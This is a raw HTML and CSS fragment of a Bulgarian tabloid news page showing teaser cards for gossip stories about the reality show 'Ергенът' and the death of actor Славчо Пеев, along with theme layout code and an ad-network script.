block_tdi_144_520.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_520);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_520 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_508 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_508" >
<style>

/* inline tdc_css att */

.tdi_145_508{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_508 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_508 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_508 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_508 .td-image-container,
				.ie11 .tdi_145_508 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_508 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_508 .td-module-meta-info,
				.ie11 .tdi_145_508 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_508 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_508 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_508 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_508 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_508 .td-post-vid-time{
					display: block;
				}.tdi_145_508 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_508 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_508 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_508 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_508 .td-read-more{
					display: none;
				}.tdi_145_508 .td-post-date,
				.tdi_145_508 .td-post-author-name span{
					display: inline-block;
				}.tdi_145_508 .entry-review-stars{
					display: inline-block;
				}.tdi_145_508 .td-icon-star,
                .tdi_145_508 .td-icon-star-empty,
                .tdi_145_508 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_508 .td-module-comments{
					display: none;
				}.tdi_145_508 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_508 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_508 .td-post-category:hover{
					color: #000000;
				}.tdi_145_508 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_508 .td-post-author-name a{
					color: #666666;
				}.tdi_145_508 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_508 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_508 .td-editor-date,
				.tdi_145_508 .td-editor-date .td-post-author-name,
				.tdi_145_508 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_508 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_508 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_508 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_508 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_508 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_508 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_508 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_508 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_508 .td-image-container,
				.ie11 .tdi_145_508 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_508 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_508 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_508 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_508 .td-post-author-name{
					display: none;
				}.tdi_145_508 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_508 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_508 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_508 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_508 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_508 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_508 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_508 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_508 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_508 = new tdBlock();
block_tdi_145_508.id = "tdi_145_508";
block_tdi_145_508.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_508","tdc_css_class":"tdi_145_508","tdc_css_class_style":"tdi_145_508_rand_style"}';
block_tdi_145_508.td_column_number = "1";
block_tdi_145_508.block_type = "td_flex_block_1";
block_tdi_145_508.post_count = "4";
block_tdi_145_508.found_posts = "11799";
block_tdi_145_508.header_color = "";
block_tdi_145_508.ajax_pagination_infinite_stop = "";
block_tdi_145_508.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_508);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_508 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_781 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_781{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_781.td-a-rec{
					text-align: center;
				}.tdi_146_781 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_177" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_1f1  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_1f1{
                    min-height: 0;
                }.tdi_148_1f1,
				.tdi_148_1f1 .tdc-columns{
				    display: block;
				}.tdi_148_1f1 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_691  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_691{
                    vertical-align: baseline;
                }.tdi_150_691 .wpb_wrapper,
				.tdi_150_691 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_691 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_691 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_795  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_795{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

